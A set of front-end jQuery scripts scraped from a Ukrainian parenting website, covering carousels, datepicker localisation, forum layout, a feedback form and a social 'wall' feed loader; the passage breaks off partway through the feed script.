		itemsDesktop 			: [1600,6],
		itemsDesktopSmall 		: [1024,4],
		itemsTablet 			: [610,3],
		itemsMobile 			: [500,1],
		navigationText 			: ["",""],
	});
	$("#carousel-category .owl-prev").append("<i class='fa fa-angle-left'></i>");
	$("#carousel-category .owl-next").append("<i class='fa fa-angle-right'></i>");
});
$(document).ready(function () {
	$("#carousel-product").owlCarousel({
		navigation : true,
		itemsDesktop 			: [1600,5],
		itemsDesktopSmall 		: [1024,4],
		itemsTablet 			: [700,3],
		itemsMobile 			: [600,1],
		navigationText 			: ["",""],
	});
	$("#carousel-product .owl-prev").append("<i class='fa fa-angle-left'></i>");
	$("#carousel-product .owl-next").append("<i class='fa fa-angle-right'></i>");
});
$(document).ready(function () {
	$("#carousel-product2").owlCarousel({
		navigation : true,
		items                   : [4],
		itemsDesktop 			: [1600,4],
		itemsDesktopSmall 		: [1024,3],
		itemsTablet 			: [700,2],
		itemsMobile 			: [600,1],
		navigationText 			: ["",""],
	});
	$("#carousel-product2 .owl-prev").append("<i class='fa fa-angle-left'></i>");
	$("#carousel-product2 .owl-next").append("<i class='fa fa-angle-right'></i>");
});
$(document).ready(function () {

	width_carusel();
	width_carusel2();
	width_carusel4();
	width_carusel41();
});
$( window ).load(function() {

	width_carusel();
	width_carusel2();
	width_carusel31();
	width_carusel4();
	width_carusel41();
});
$(window).resize(function () {
	
	width_carusel();
	width_carusel2();
	width_carusel31();
	width_carusel4();
	width_carusel41();
	
});
/**********/

/*-----------------------------------------
  masonry
-----------------------------------------*/

$(document).ready(function() {

	  var $container = $('#container-foto');
	
	  $container.imagesLoaded( function(){
      $container.isotope({
        itemSelector : '.photo'
      });
	  });


});


/*------------------------------
animation img
------------------------------*/
$(document).ready(function() {
	$(".place-temlate-info-top").mouseover(function () {
	  $(".list-photo-edit-wrap a:eq(0)").animate({opacity:1},200, function () {
		$(this).next().animate({opacity:1}, 200, arguments.callee);
	  });
	});
});


/*------------------------------
upload photo
------------------------------*/
$(document).ready(function() {
	$(".upload-photo ul li").each(function() {
		$(this).append('<div class="delete"></div>');
	});
	$(".upload-photo ul li .delete").click(function(){
		$(this).parents(".upload-photo ul li").animate({ opacity: "hide" }, "slow");
	});
});

/*------------------------------
user-panel
------------------------------*/
$(document).ready(function() {
	$(".user-panel .closed").click(function(){
		$(this).parents(".user-panel").animate({ opacity: "hide" }, "slow");
	});
});

/*------------------------------
calendar
------------------------------*/
$(document).ready(function() {
	$(function($){	
		$( "#datepicker, #datepicker2" ).datepicker({
			dateFormat: "dd.mm.yy",
			showOn: "button",
			buttonImage: "/theme/default/images/calendar.png",
			buttonImageOnly: true
		});
		$( "#datepicker_popup").datepicker({
			dateFormat: "yy.mm.dd",
			changeMonth: true,
			changeYear: true
		});		
        $.datepicker.regional['ru'] = {
			closeText: 'Закрыть',
			prevText: 'Пред',
			nextText: 'След',
			currentText: 'Сегодня',
			monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
			'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
			monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
			'Июл','Авг','Сен','Окт','Ноя','Дек'],
			dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
			dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
			dayNamesMin: ['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],
			weekHeader: 'Не',
			dateFormat: 'dd.mm.yy',
			firstDay: 1,
			isRTL: false,
			showMonthAfterYear: false,
			yearSuffix: ''};
		$.datepicker.regional['en'] = {
			closeText: 'Close',
			prevText: 'Prev',
			nextText: 'Next',
			currentText: 'Today',
			monthNames: ['January','February','Murch','April','May','June',
			'July','August','September','October','November','December'],
			monthNamesShort: ['Jan','Feb','Mur','Apr','May','Jun',
			'Jul','Aug','Sep','Oct','Nov','Dec'],
			dayNames: ['sunday','monday','tuesday','wednesday','thursday','friday','saturday'],
			dayNamesShort: ['sun','mon','tue','wed','thu','fri','sat'],
			dayNamesMin: ['Su','Mn','Tu','Wd','Th','Fr','St'],
			weekHeader: 'Не',
			dateFormat: 'dd.mm.yy',
			firstDay: 1,
			isRTL: false,
			showMonthAfterYear: false,
			yearSuffix: ''};	
        $.datepicker.setDefaults($.datepicker.regional[site_lang]);
	});
});

/*------------------------------
user-panel
------------------------------*/
$(document).ready(function() {
	$(".user-panel .link-toggle a").addClass("active");
	$(".user-panel .link-toggle a").toggle(function(){
		$(".menu-panel").slideToggle("normal");
		$(".user-panel .link-toggle a").removeClass("active");
		return false;
	},function(){
		$(".menu-panel").slideToggle("normal");
		$(".user-panel .link-toggle a").addClass("active");
		return false;
	});
	
	$('.user-panel').mouseenter(function(){
		$(this).find('.user-box').stop().slideDown();
		$(this).find('.link-toggle').stop().slideDown();
	});
	
	$('.user-panel').mouseleave(function(){
		$(this).find('.user-box').slideUp();
		$(this).find('.menu-panel').slideUp();
		$(this).find('.link-toggle').slideUp();
		$(".user-panel .link-toggle a").addClass("active");
	});
});

/*------------------------------
slider_price
------------------------------*/
$(document).ready(function() {
	$( "#slider_price" ).slider({
		range: true,
		min: 350,
		max: 640,
		values: [ 450, 630 ],
		slide: function( event, ui ) {
			$( "#app_min_price" ).text(ui.values[0] + "$");
			$( "#app_max_price" ).text(ui.values[1] + "$");
		},
		stop: function( event, ui ) {
			var nr_total = getEstatesNumber(ui.values[0], ui.values[1]);
			$("#number_results").text(nr_total);
		},
	});
	$("#app_min_price").text( $("#slider_price").slider("values", 0) + "$");
	$("#app_max_price").text( $("#slider_price").slider("values", 1) + "$");	
});


/*********link  Toggle class**********/
$(document).ready(function() {
	$(".toggle-box .link").addClass("active");
	$(".toggle-box .link").click(function(){
		if($(".toggle-box .link").hasClass("active")) {
			$(".toggle-box .text-none").css('display', 'none');
			$(".toggle-slide").slideToggle("normal");
			$(".toggle-box .link").removeClass("active");
			return false;
		} else {
			$(".toggle-box .text-none").css('display', 'block');
			$(".toggle-slide").slideToggle("normal");
			$(".toggle-box .link").addClass("active");
			return false;
		}
	});
});
/****/

/**************** flexslider****************/
$(window).load(function() {
	$('.flexslider').each(function(i,item){
		$(item).flexslider({
			animation: "fade",
			controlNav: "thumbnails"
		});
	});	
	$(".flex-control-thumbs li:not(:lt(8))").hide();
	$(".more-product-slider").addClass("active");
	$(".more-product-slider").click(function(){
		if($(this).hasClass("active")) {
				$(".flex-control-thumbs li:not(:lt(8))").slideToggle("normal");
				$(".more-product-slider").removeClass("active");
			return false;
		} else {
			$(".flex-control-thumbs li:not(:lt(8))").slideToggle("normal");
			$(".more-product-slider").addClass("active");
			return false;
		}
	});
	
	$('.banner-slider').each(function(i,item){
		$(item).flexslider({
			animation: "fade",
			slideshowSpeed: 5000
		});
	});
});
/***/
/**************** payments-block table****************/
$(document).ready(function() {
	$('.payments-block table tr:even td').css({'background':'#fff'});
});
/***/


/**************** togle contact-details****************/
$(document).ready(function () {
        
	$('.contact-details .item .change').click(function () {
		var text = $(this).siblings('div.text-block').children('div.panels');
		if (text.is(':hidden')) {
			text.slideDown('200');
			$(this).html('hide'); 
			$(this).parent().addClass('active');      
		} else {
			text.slideUp('200');
			$(this).html('change'); 
			$(this).parent().removeClass('active');       
		}
		
	});
});
/***/

$(document).ready(function () {
	$( ".form-box" ).parents('body').addClass('top-bg');
});


/****************cut text****************/
$(document).ready(function () {
	var $p = $('ul.marketlist li .title a');
	var divh = $('ul.marketlist li .title').height();
	if (divh<1) return;
	while ($p.outerHeight() > divh) {
		$p.text(function (index, text) {
			return text.replace(/\W*\s(\S)*$/, '...');
		});
	}
});
/***/

/****************grid product ****************/
$(document).ready(function() {
	$('#list').click(function(){  
			$('.grid').parent().removeClass('active');
			$('.list').parent().addClass('active');
			$('.grid').removeClass('active');
			$('.list').addClass('active');
			$('.hover-block').removeClass('hover-item');
			$('.prod_box ul.marketlist').addClass('item-white');
			$('.prod_box ul.marketlist li > div').removeClass('item-white');
			$('.prod_box').attr('class', 'prod_box_list ');
	});

	$('#grid').click(function(){  
			$('.list').parent().removeClass('active');
			$('.grid').parent().addClass('active');
			$('.list').removeClass('active');
			$('.grid').addClass('active');
			$('.prod_box_list ul.marketlist').removeClass('item-white');
			$('.prod_box_list').attr('class', 'prod_box');
			$('.prod_box ul.marketlist li > div').addClass('item-white');
	});
	
	if($('div').hasClass('prod_box_list')){
		$('.prod_box_list ul.marketlist li > div').removeClass('item-white');
		$('.prod_box_list ul.marketlist').addClass('item-white');
	}
});
/****/

/****************menu right mobile****************/

/***/

/*** market page category ***/
function MarketViewCat(id) {  
    $(".view"+id).slideToggle();
	$(".market-view-page"+id).remove();
}
/*** .market page category ***/

/********************forum****************/
function forum_item_h() {
	$('.foru-item').each(function(index, element) {
		var h_last_theme = $(this).find('.last-theme').innerHeight();
		var h_foru_cont = $(this).find('.foru-section .cont').innerHeight();
		if(h_foru_cont > h_last_theme){
			$(this).find('.foru-section .cont').css({'min-height' : h_foru_cont + 'px'});
			$(this).find('.last-theme').css({'min-height' : h_foru_cont + 'px'});
		}else {
			$(this).find('.foru-section .cont').css({'min-height' : h_last_theme + 'px'});
			$(this).find('.last-theme').css({'min-height' : h_last_theme + 'px'});
		};
	}); 
}
function side_wrap_h() {
	$('.side-wrap').each(function(index, element) {
		$(this).find('.side-box').css({'height' : $(this).innerHeight()- 20 + 'px'});
	});
}
$(document).ready(function () {
	forum_item_h();
	side_wrap_h();
	
	/*******sticky********/
	var width = $(window).width();
	if (width > 991) {
		$("#sidebar").length && (function() {
			var offset = $("#sidebar").offset();
			var topPadding = 110;
			$(window).scroll(function() {
				if ($(window).scrollTop() > offset.top) {
					$("#sidebar").stop().animate({
						marginTop: Math.min($(window).scrollTop() - offset.top + topPadding, $('#main_bar').offset().top + $('#main_bar').height() - offset.top - $("#sidebar").height() )
					});
				} else {
					$("#sidebar").stop().animate({
						marginTop: 0
					});
				};
			}).trigger('scroll');
		})();
	}
	else {
	}
});
$(window).resize(function () {
	forum_item_h();
	side_wrap_h();
});
$( window ).load(function()  {
	forum_item_h();
	side_wrap_h();
});
/***/

/***********************************/
$(document).ready(function () {
	$('.prod_box_list ul.marketlist li:not(.isotope-hidden):odd').css({'background':'#f0f7ff'});
});
/***/

/********************table****************/
$(document).ready(function () {
	$('.table-period tr:odd td').addClass('color');
});

$(document).ready(function () {
	$('a[href*=#anchor]').bind("click", function(e){
		var anchor = $(this);
		$('html, body').stop().animate({
			scrollTop: $(anchor.attr('href')).offset().top-$('header').height()-77
		}, 500);
		e.preventDefault();
		$('a[href*=#anchor]').removeClass('current');
		$(this).addClass('current');
	});
});
$(document).ready(function () {
	var tes = location.href.split('#')[1];
	if (tes)
	$('html, body').stop().animate({
		scrollTop: $('#'+tes).offset().top-$('header').height()-88
	}, 500);
});

/*-----------------------------------------
  			alert
-----------------------------------------*/
function hideTopNews(){
	var alert_head = $('.block-warnings-head');
	alert_head.parent().fadeOut(300, function(){ $(this).remove();});
	if ($.cookie("CloseNews")) {
		var idnews = $.cookie("CloseNews")  + ", " +  $('.idnews').attr('value');
	} else {
		var idnews =  $('.idnews').attr('value');
	}
	if (idnews) {
		$.cookie("CloseNews", idnews, {expires: 366});
	}
}
$(document).ready(function() {
	var alert_head = $('.block-warnings-head');
	
	alert_head.find('.close').click(function() {
		num_alert = $(".block-warnings-head .alert").length;
		if(num_alert < 2) {
			alert_head.parent().fadeOut(300, function(){ $(this).remove();});
		};
	});	
});
/***/


/**************load item dialog********************/
$(document).ready(function() {
	var post_placeH = $('.posts-placeholder');
	post_placeH.find('.btn-load').click(function(){
		$(this).removeAttr("href");
		$(this).append('<span>Р—Р°РіСЂСѓР·РєР°...</span>');
		setTimeout(function(){	
			post_placeH.find('.wrap-dialog-load').slideDown('slow');
			post_placeH.find('.btn-load span').remove();
			post_placeH.find('.btn-load').blur();
			post_placeH.find('.wrap-dialog-load .item-dialog').addClass('visible');
		}, 1500);
		
	});
});

/**************height col big forum********************/
function forum_col_h() {
	$('.forum-big-block .forum-big-item').each(function(){
		var forum_col_hl = $(this).find(".user-col");
		var forum_col_hr = $(this).find(".cont-col");
		var signature_h = $(this).find(".signature").innerHeight();
			
		//forum_col_hr.css({'padding-bottom': signature_h + 60 + 'px'});
	});
};
$(window).load(function() {
	forum_col_h();
	setTimeout(forum_col_h,50);
});

$(window).resize(function () {
	forum_col_h();
});

/***/

/********************************/
$(document).ready(function () {
	$('.forum-big-block').each(function() {
        $(this).find('.bottom-control .fast-answer').click(function() {
			$(this).removeAttr("href");
			$('.forum-big-block').find('.bottom-control .fast-answer').show();
			$(this).hide();
		});	
		
		var test = $(this).find('.block-editor')
		$('.block-editor').find('.control .btn-danger').click(function() {
			test.hide();
			$('.forum-big-block').find('.bottom-control .fast-answer').show();
			
		});	
    });
});


function validateEmail(email) {
	var reg = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	return reg.test(email);
}

$(document).ready(function($){

	$(".feedback").on("click", function() {

		var name = $("#fname").val();
		if (name == "") {
			$("#fname").addClass("hasError");
			hasErrorName = false;
		} else {
			$("#fname").removeClass("hasError");
			hasErrorName = true;		
		}

		var email = $("#femail").val();	
		if (email == "") {
			$("#femail").addClass("hasError");
			hasErrorEmail = false;
		} else {
			$("#femail").removeClass("hasError");
			hasErrorEmail = true;		
		}	

		var message = $("#fmessage").val();
		if (message == "") {
			$("#fmessage").addClass("hasError");
			hasErrorMessage = false;
		} else {
			$("#fmessage").removeClass("hasError");
			hasErrorMessage = true;		
		}	
		
		var captcha = $("#fcaptcha").val();
		if (captcha == "" || captcha.length < 5) {
			$("#fcaptcha").addClass("hasError");
			hasErrorCaptcha = false;
		} else {
			$("#fcaptcha").removeClass("hasError");
			hasErrorCaptcha = true;		
		}	

		if(hasErrorName == true && hasErrorEmail == true && hasErrorMessage == true && hasErrorCaptcha == true) {	
			var data = 'name=' + name + '&email=' + email + '&message=' + message + '&captcha=' + captcha;
		
			$.ajax({
				type: "POST",
				url: "/ajax.php?act=feedback",
				data: data,
				success: function(data){
					if(data != 1) {
						$("#fcaptcha").addClass("hasError");					
					} else {
						$('.feedback-done').html('<div style="font-size:14px">'+contactform_success+'!</div>');	
					}				
				}				
			});	
		}	
		return false;	
	});
});

/******************map height************/
function map_wh() {
	var map_w = $('.map_cube').width();
	var map_h = map_w;	
	
	$('.map_cube').css({'height': map_h});	
	
};
$(window).resize(function () {
	map_wh();
});
$(document).ready(function () {
	map_wh();
});
$(window).load(function() {
	map_wh();
});
/***/

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763034386208155
body_size: 397
content:
cb__utl_cb_share_1763034386208155('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/comments_users_info.js
body_size: 169
content:
$(document).ready(function(){

	$('.formouseover').mouseover(function(){
		$(this).children('.coment-user-ava').hide();
		$(this).children('.coment-user-info').css({
			display: "block"
		});
	});
	
	$('.formouseover').mouseout(function(){
		$(this).children('.coment-user-ava').show();
		$(this).children('.coment-user-info').css({
			display: "none"
		});
	});
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.mama.mk.ua/theme/default/js/wall.js.php?v1
body_size: 3667
content:
function strpos(data) {
    var haystack = data.str, needle = data.find, offset = 0;
    for (var i = 0; i < haystack.split(needle).length; i++) {
        var index = haystack.indexOf(needle, offset + (data.index != 1 ? 1 : 0));
        if (i == data.index - 1) return (index != -1 ? index : null); else offset = index;
    }
}

var still_load = 0;
var u = window.location.href;
var is_shop = strpos({str: u, find: '/shop/', index: 1});
var is_wall = strpos({str: u, find: '/wall/', index: 1});
var is_buzz = strpos({str: u, find: '/comments-search', index: 1});
var is_market = strpos({str: u, find: '/market/', index: 1});
var is_shop = strpos({str: u, find: '/market/shop/', index: 1});
var is_tape = null;

if(!is_shop && !is_wall && !is_buzz && !is_market) {
	is_tape = 1;
}

if(is_shop) {
	var begin = strpos({str: u, find: '/', index: 5});
	var end = strpos({str: u, find: '/', index: 6});
	var id = u.substring(begin+1,end);
	var eurl = 'shop_id='+id+';wall_type=shop;';
} else if(is_tape) {
	var begin = strpos({str: u, find: '/', index: 4});
	var end = strpos({str: u, find: '/', index: 5});
	var user = u.substring(begin+1,end);
	var begin = strpos({str: u, find: '/', index: 6});
	var end = strpos({str: u, find: '/', index: 7});
	if(end) {
		var type = u.substring(begin+1,end);
		var eurl = 'user='+user+';wall_type=tape;type='+type+';';
	} else {
		var eurl = 'user='+user+';wall_type=tape;';
	}
} else if(is_wall) {
	var begin = strpos({str: u, find: '/', index: 4});
	var end = strpos({str: u, find: '/', index: 5});
	var user = u.substring(begin+1,end);
	var begin = strpos({str: u, find: '/', index: 6});
	var end = strpos({str: u, find: '/', index: 7});
	if(end) {
		var type = u.substring(begin+1,end);
		var eurl = 'user='+user+';wall_type=wall;type='+type+';';
	} else {
		var eurl = 'user='+user+';wall_type=wall;';
	}
} else if(is_buzz) {
	var eurl = 'wall_type=buzz;';
} else if(is_market) {
	var eurl = 'wall_type=market;';
}

var tmp = new Array(); 
var tmp2 = new Array(); 
var params = '';

var get = location.search; // get query
if(get != '') {
    tmp = (get.substr(1)).split('&'); // divide vars
    for(var i=0; i < tmp.length; i++) {
        tmp2 = tmp[i].split('=');
        params += tmp2[0]+'='+tmp2[1]+';';
    }
}

function wall_like() {
    $('a.setlike').click(function() {

        var me = $(this);
        var ajaxURL;

        if (me.attr('logged') != 'false') {

            if (me.attr('mode') == 'on') {
                ajaxURL = 'http://www.mama.mk.ua/form/CMSFormsUsersWallLikeOn';
            } else {
                ajaxURL = 'http://www.mama.mk.ua/form/CMSFormsUsersWallLikeOff';
            }

            $.ajax({
                url: ajaxURL,
                type: 'POST',
                data: {
                    'form-submit': true,
                    param: me.attr('rel')
                },
                dataType: 'json',
                success: function(data) {
                    if (data.result) {//only_like_count
                        if (me.is('.only_like_count')) {
                            if (me.attr('mode') == 'on') {
                                me.attr('mode', 'off');
                                me.children('span').children('font').html(data.result);
                            } else if (me.attr('mode') == 'off') {
                                me.attr('mode', 'on');
                                me.children('span').children('font').html(data.result);
                            }
                        } else {
                            if (me.attr('mode') == 'on') {
                                me.addClass('not');
                                me.attr('mode', 'off');
                                me.html('<i class="fa fa-heart"></i> <span>'+data.result+'</span>');
                            } else {
                                me.removeClass('not');
                                me.attr('mode', 'on');
                                me.html('<i class="fa fa-heart"></i> <span>'+data.result+'</span>');
                            }
                        }
                    }
                }
            });
        }
        return false;
    });
}

function wall_remove() {
    $('a.delete_wall').click(function() {
        var me = $(this);

        if(is_wall || me.attr('owner')=='true') {
            var ajaxURL = 'http://www.mama.mk.ua/form/CMSFormsUsersWallDelete';

            $.ajax({
                url: ajaxURL,
                type: 'POST',
                data: {
                    'form-submit': true,
                    param: me.attr('rel')
                },
                dataType: 'json',
                success: function(data) {
                    if(data.result == 'ok') {
                        $('.wall'+me.attr('rel')).css('display','none');
                    }
                }
            });
        } else {
            var ajaxURL = 'http://www.mama.mk.ua/form/CMSFormsUsersTapeDelete';
            $.ajax({
                url: ajaxURL,
                type: 'POST',
                data: {
                    'form-submit': true,
                    param: me.attr('rel')
                },
                dataType: 'json',
                success: function(data) {
                    if(data.result == 'ok') {
                        $('.wall'+me.attr('rel')).css('display','none');
                    }
                }
            });
        }
        return false;
    });
}

function wall_share() {
    $('a.tape').click(function() {
        var me = $(this);
        var ajaxURL = '';

        if (me.attr('mode') == 'on') {
            ajaxURL = 'http://www.mama.mk.ua/form/CMSFormsUsersTapeAdd';
        } else {
            ajaxURL = 'http://www.mama.mk.ua/form/CMSFormsUsersTapeDelete';
        }

        $.ajax({
            url: ajaxURL,
            type: 'POST',
            data: {
                'form-submit': true,
                param: me.attr('rel')
            },
            dataType: 'json',
            success: function(data) {
                if(data.result) {
                    if (me.attr('mode') == 'on') {
                        me.html(youShared+' '+(data.result!=0?' '+data.result:''));
                        me.addClass('shared');
                        me.attr('mode','off');
                    } else {
                        me.html(share+' '+(data.result!=0?' '+data.result:''));
                        me.removeClass('shared');
                        me.attr('mode','on');
                    }
                }
            }
        });
        return false;
    });
}

function show_links() {
    $('.users-news > li').mouseover(function(){
        $(this).addClass('hover');
        $(this).children('.n-text').children('.topcomment').children('.onhover').css('display','block');
    });
    $('.users-news > li').mouseout(function(){
        $(this).removeClass('hover');
        $(this).children('.n-text').children('.topcomment').children('.onhover').css('display','none');
    });
}

function load_more() {
	if($('#loaded').attr('loaded')=='false') {
                if(still_load == 0) {
                    cp++;
                    $('.users-news').append('<div style="text-align: center;list-style:none;" class="load_animation"><img src="/theme/default/images/wall-loader.gif" style="display: inline;padding-top:10px;" /></div>');
                    still_load = 1;
                    $.ajax({
                        url: '/form/CMSFormsUsersWallEndless',
                        type: 'POST',
                        data: {
                            'form-submit': true,

                            param: eurl+'limit='+cp+';'+params
                        },
                        dataType: 'json',
                        success: function(data) {
				
                            $('.users-news div:last').css('display','none');
                            text='';
                            if(data.result[-1] !== undefined){
                                if(data.result[-1].the_end && data.result[-1].the_end=='end') {
                                    $('#loaded').attr('loaded', 'true');
                                }
                            }

                            for(var i=0;i<data.result.length;i++) {
                                wall = data.result[i];

                                var wallItem;

                                if(wall.wall_type == 'news') {
                                    wallItem = $('#wall_news').children().clone();
                                } else if(wall.wall_type == 'article') {
                                    wallItem = $('#wall_article').children().clone();
                                } else if(wall.wall_type == 'comment') {
                                    wallItem = $('#wall_comment').children().clone();
                                } else if(wall.wall_type == 'market') {
                                    wallItem = $('#wall_market').children().clone();
                                } else if(wall.wall_type == 'photo') {
                                    wallItem = $('#wall_photo').children().clone();
                                } else if(wall.wall_type == 'placephoto') {
                                    wallItem = $('#wall_photo').children().clone();
                                } else if(wall.wall_type == 'place') {
                                    wallItem = $('#wall_place').children().clone();
                                } else if(wall.wall_type == 'event') {
                                    wallItem = $('#wall_event').children().clone();
                                } else if(wall.wall_type == 'friends') {
                                    wallItem = $('#wall_friends').children().clone();
                                } else if(wall.wall_type == 'forum') {
                                    wallItem = $('#wall_forum').children().clone();
                                }else if(wall.wall_type == 'shop') {
                                    wallItem = $('#wall_shop').children().clone();
                                }else if(wall.wall_type == 'buyers') {
                                    wallItem = $('#wall_buyers').children().clone();
                                }else if(wall.wall_type == 'video') {
                                    wallItem = $('#wall_video').children().clone();
                                }else if(wall.wall_type == 'reviews') {
                                    wallItem = $('#wall_reviews').children().clone();
                                } 

                                wallItem.removeClass('wall');
                                wallItem.addClass('wall'+wall.wall_id);
                                wallItem.find('.user_link').attr('href',wall.user_url);
                                wallItem.find('.user_avatar').attr('src',wall.user_avatar);
                                wallItem.find('.user_name').html(wall.user_name);
                                wallItem.find('.user_sex').html(/*wall.user_sex!=0?'':'а'*/);
                                wallItem.find('.wall_date').html(wall.date);
                                wallItem.find('.delete_wall').attr('rel',wall.wall_id);
                                wallItem.find('.setlike').attr('rel',wall.wall_id);
                                if(wall.has_like!=0) {
                                    wallItem.find('.setlike').removeClass('like');
                                    wallItem.find('.setlike').addClass('green-like');
                                    wallItem.find('.setlike').attr('mode','off');
                                } else {
                                    wallItem.find('.setlike').attr('mode','on');
                                }
                                if(wall.like_count!=0) {
                                    wallItem.find('.setlike').append(' <span>'+wall.like_count+'</span>');
                                    wallItem.find('.no-setlike').append(' <span>'+wall.like_count+'</span>');
                                }
								else{
									wallItem.find('.setlike').append(' <span>0</span>');
									wallItem.find('.no-setlike').append(' <span>0</span>');
								}
                                wallItem.find('.tape').attr('rel',wall.wall_id);
                                if(wall.has_shared!=0) {
                                    wallItem.find('.tape').addClass('shared');
                                    wallItem.find('.tape').attr('mode','off');
                                    wallItem.find('.tape').html(youShared);
                                } else {
                                    wallItem.find('.tape').attr('mode','on');
                                    wallItem.find('.tape').html(share);
                                }
                                if(wall.tape_count!=0) {
                                    wallItem.find('.tape').append(' '+wall.tape_count);
                                }
                                if(is_tape) {
                                    wallItem.find('.tape').css('display','none');
                                }

                                if(wall.owner==0) {
                                    wallItem.find('.delete_wall').attr('owner','false');
                                } else {
                                    wallItem.find('.delete_wall').attr('owner','true');
                                }

                                if(wall.shared_name!=0) {
                                    wallItem.find('.owner_sex').html(wall.shared_sex/*!=0?'лся':'лась'*/);
                                    wallItem.find('.added b.user_name').html(wall.shared_name);
                                    wallItem.find('.wall_date:last').html('');
                                } else {
                                    wallItem.find('.added').css('display','none');
                                }

                                if(wall.wall_type == 'news') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                        wallItem.find('.link').attr('href','#nogo');
                                        wallItem.find('.image').attr('href','#nogo');
                                    } else {
                                        wallItem.find('.link').attr('href',wall.url);
                                        wallItem.find('.image').attr('href',wall.url);
                                        wallItem.find('.link').html(wall.title);
                                        wallItem.find('.image img').attr('src',wall.image);
                                    }
                                } else if(wall.wall_type == 'buyers') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                        wallItem.find('.link').attr('href','#nogo');
                                        wallItem.find('.image').attr('href','#nogo');
                                    } else {
                                        wallItem.find('.link').attr('href',wall.url);
                                        wallItem.find('.image').attr('href',wall.url);
                                        wallItem.find('.link').html(wall.title);
                                        wallItem.find('.image img').attr('src',wall.image);
                                    }
                                } else if(wall.wall_type == 'video') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                        wallItem.find('.link').attr('href','#nogo');
                                        wallItem.find('.image').attr('href','#nogo');
                                    } else {
                                        wallItem.find('.link').attr('href',wall.url);
                                        wallItem.find('.image').attr('href',wall.url);
                                        wallItem.find('.link').html(wall.title);
                                        wallItem.find('.image img').attr('src',wall.image);
                                    }
                                } else if(wall.wall_type == 'shop') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                        wallItem.find('.link').attr('href','#nogo');
                                    } else {
                                        wallItem.find('.link').attr('href',wall.url);
                                        wallItem.find('.link').html(wall.title);
                                    }
                                } else if(wall.wall_type == 'reviews') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                        wallItem.find('.link').attr('href','#nogo');
                                    } else {
                                        wallItem.find('.link').attr('href',wall.url);
                                        wallItem.find('.link').html(wall.title);
                                        wallItem.find('.content').html(wall.content);
                                    }
                                } else if(wall.wall_type == 'article') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                        wallItem.find('.link').attr('href','#nogo');
                                        wallItem.find('.image').attr('href','#nogo');
                                    } else {
                                        wallItem.find('.link').attr('href',wall.url);
                                        wallItem.find('.image').attr('href',wall.url);
                                        wallItem.find('.link').html(wall.title);
                                        wallItem.find('.image img').attr('src',wall.image);
                                    }
                                } else if(wall.wall_type == 'place') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                        wallItem.find('.link').attr('href','#nogo');
                                    } else {
                                        wallItem.find('.link').attr('href',wall.url);
                                        wallItem.find('.link').html(wall.title);
                                        if(wall.action == 1) {
                                            wallItem.find('.wall_text').html((wall.user_sex!=0?added_man:added_woman)+' '+placeOnSite);
                                        } else if(wall.action == 2) {
                                            wallItem.find('.wall_text').html(noWVisitingPlace);
                                        } else if(wall.action == 3) {
                                            wallItem.find('.wall_text').html(alreadyNotVisitPlace);
                                        }
                                    }
                                } else if(wall.wall_type == 'event') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                        wallItem.find('.link').attr('href','#nogo');
                                    } else {
                                        wallItem.find('.link').attr('href',wall.url);
                                        wallItem.find('.link').html(wall.title);
                                        if(wall.action == 1) {
                                            wallItem.find('.wall_text').html(willGoToMeet);
                                        } else if(wall.action == 2) {
                                            wallItem.find('.wall_text').html(mayBeGoToMeet);
                                        } else if(wall.action == 3) {
                                            wallItem.find('.wall_text').html(cannotGoToMeet);
                                        }
                                    }
                                } else if(wall.wall_type == 'forum') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                    } else {
                                        wallItem.find('.link').attr('href',wall.url);
                                        wallItem.find('.link').html(wall.title);
                                    }
                                    if(wall.action == 1) {
                                        wallItem.find('.wall_text').html(wall.user_sex!=0?createdMan:createdWoman+' '+themeOnForum);
                                    } else if(wall.action == 2) {
										if(wall.visible == 1){
											wallItem.find('.wall_text').html(wall.user_sex!=0?answered:answeredWoman+' '+onForumTheme);
											wallItem.find('.forum_text').html(wall.forum_text);
										} else{
											wallItem.find('.forum_text').html('<strong>'+commentHidden+'</strong>');
										}
                                    }
                                } else if(wall.wall_type == 'friends') {
                                    if(wall.deleted == 1) {
                                        wallItem.find('.wall_body').html('<img src="/theme/default/images/del.jpg" />');
                                        wallItem.find('.link').attr('href','#nogo');
                                    } else {
                                        wallItem.find('.image').html(wall.image);
                                        wallItem.find('.link').attr('href',wall.url);
                                        wallItem.find('.link').attr('rel','lightbox['+wall.wall_id+']');
                                        wallItem.find('.link').attr('title',wall.url_title);
                                        if(wall.notlight == 0){
                                            wallItem.find('.link').addClass('piczoom');
                                        }
                                        wallItem.find('.friend').attr('href',wall.url);
                                        wallItem.find('.friend').html(wall.name);
                                        if(wall.action == 1) {
